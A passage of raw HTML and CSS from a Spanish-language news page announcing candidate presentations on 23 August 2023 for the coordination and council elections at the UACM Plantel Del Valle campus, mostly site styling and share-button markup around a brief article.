.td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.quechingados.com%2Fparticipa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1Participa+y+Decide%21+Presentaciones+de+Candidaturas+y+Encuentro+Comunitario+en+la+UACM+Plantel+Del+Valle&url=https%3A%2F%2Fwww.quechingados.com%2Fparticipa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle%2F&via=%C2%A1Qu%C3%A9+Chingados%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/&amp;media=https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png&description=%C2%A1Participa+y+Decide%21+Presentaciones+de+Candidaturas+y+Encuentro+Comunitario+en+la+UACM+Plantel+Del+Valle" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%A1Participa+y+Decide%21+Presentaciones+de+Candidaturas+y+Encuentro+Comunitario+en+la+UACM+Plantel+Del+Valle %0A%0A https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/&text=%C2%A1Participa+y+Decide%21+Presentaciones+de+Candidaturas+y+Encuentro+Comunitario+en+la+UACM+Plantel+Del+Valle" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_95" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97  td_separator_dashed td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_97{margin-top:5px!important;margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" >
<style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99:before,.tdi_99:after{display:table}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{margin-top:22px!important;padding-right:30px!important;width:calc(100% - 320px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:calc(100% - 250px)!important}}@media (max-width:767px){.tdi_101{margin-top:2px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_102 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdi_102{padding-bottom:15px!important}@media (max-width:767px){.tdi_102{margin-bottom:20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_102 .td-audio-player{font-size:12px}.tdi_102 .tdb-caption-text{margin:6px 0 0}.tdi_102:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="541" 
                                        height="549" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png" srcset="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png 541w, https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549-296x300.png 296w" sizes="(max-width: 541px) 100vw, 541px" 
                                        alt="" 
                                        title="Captura de pantalla 2023-08-22 155549"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_103 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_103" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p{font-family:Oxygen!important;font-size:17px!important;line-height:1.5!important;font-weight:400!important}.tdi_103 h1{font-family:Oxygen!important;font-weight:700!important}.tdi_103 h2{font-family:Oxygen!important;font-weight:700!important}.tdi_103 h3:not(.tds-locker-title){font-family:Oxygen!important;font-weight:700!important}.tdi_103 h4{font-family:Oxygen!important;font-weight:700!important}.tdi_103 li{font-family:Oxygen!important}.tdi_103 .tdb-block-inner blockquote p{font-family:Oxygen!important;font-size:32px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important}.tdi_103 .wp-caption-text,.tdi_103 figcaption{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-style:normal!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p{font-size:15px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:24px!important}}@media (max-width:767px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p{font-size:15px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:20px!important}.tdi_103 .wp-caption-text,.tdi_103 figcaption{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title">- Advertisement -</span><div data-mow_video="ar-mqzcklgolbz"></div></div><h2>UACM.- La Universidad Autónoma de la Ciudad de México (UACM) informa a la comunidad del Plantel Del Valle sobre las presentaciones de candidaturas para la Coordinación del Plantel y para el Consejo de Plantel Del Valle en ambos sectores.</h2>
<p>La UACM convocó a la comunidad a participar en estos eventos significativos que buscan fomentar la participación y el diálogo dentro del plantel.</p>
<p>Las presentaciones de las personas candidatas se llevarán a cabo el próximo miércoles 23 de agosto de 2023, en diferentes horarios y lugares para brindar la mayor accesibilidad posible:</p>
<ul>
<li><strong>9:30 am en el Patio Central del Plantel</strong></li>
<li><strong>3:00 pm en el Patio Central del Plantel</strong></li>
<li><strong>7:00 pm en el Segundo patio (segundo estacionamiento)</strong></li>
</ul>
<p>El Colegio Electoral será el encargado de supervisar y gestionar las elecciones para la Coordinación del Plantel Del Valle y para el Séptimo Consejo de Plantel. La participación activa de la comunidad es fundamental para el proceso democrático y para la construcción conjunta de un entorno académico y administrativo sólido.</p>
<p>Se invita a todos los miembros de la comunidad del Plantel Del Valle a asistir y a participar en estos eventos, ya que es una oportunidad para conocer a las personas candidatas y sus propuestas, así como para contribuir a la toma de decisiones que impactan directamente en el futuro del plantel.</p>
</div></div><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}.tdi_105{margin-top:30px!important}.tdi_105 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_108{text-align:left!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_108 span{margin-right:4px;padding:6px 12px;color:#000000;background-color:rgba(0,0,0,0);font-family:Oxygen!important;font-weight:700!important}.tdi_108 a{margin-right:4px;padding:6px 12px;border:0px solid #ededed;color:#111;background-color:#f2f2f2;font-family:Oxygen!important;font-weight:400!important}.tdi_108 a:hover{color:#ffffff;background-color:#162eb7}@media (min-width:1019px) and (max-width:1140px){.tdi_108 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_108 span{padding:2px 8px}.tdi_108 a{padding:2px 8px;border:0px solid #ededed}}@media (max-width:767px){.tdi_108 span{padding:2px 8px}.tdi_108 a{padding:5px 12px;border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.quechingados.com/etiqueta/uacm/">UACM</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_110  td_separator_dashed td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_110{margin-top:10px!important;margin-bottom:0px!important}</style></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_113  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-top:30px!important;margin-bottom:30px!important}</style>
<style>.tdi_113 .td-post-sharing,.tdi_113 .tdb-share-classic{text-align:center}.tdi_113 .td-post-sharing-visible{align-items:center}.tdi_113 .td-social-handler .td-social-but-text{font-family:Oxygen!important}.tdi_113 .td-social-network{font-family:Oxygen!important}</style><div id="tdi_113" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.quechingados.com%2Fparticipa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1Participa+y+Decide%21+Presentaciones+de+Candidaturas+y+Encuentro+Comunitario+en+la+UACM+Plantel+Del+Valle&url=https%3A%2F%2Fwww.quechingados.com%2Fparticipa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle%2F&via=%C2%A1Qu%C3%A9+Chingados%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/&amp;media=https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png&description=%C2%A1Participa+y+Decide%21+Presentaciones+de+Candidaturas+y+Encuentro+Comunitario+en+la+UACM+Plantel+Del+Valle" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%A1Participa+y+Decide%21+Presentaciones+de+Candidaturas+y+Encuentro+Comunitario+en+la+UACM+Plantel+Del+Valle %0A%0A https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/&text=%C2%A1Participa+y+Decide%21+Presentaciones+de+Candidaturas+y+Encuentro+Comunitario+en+la+UACM+Plantel+Del+Valle" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_113" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_114 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:30px!important}@media (max-width:767px){.tdi_114{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 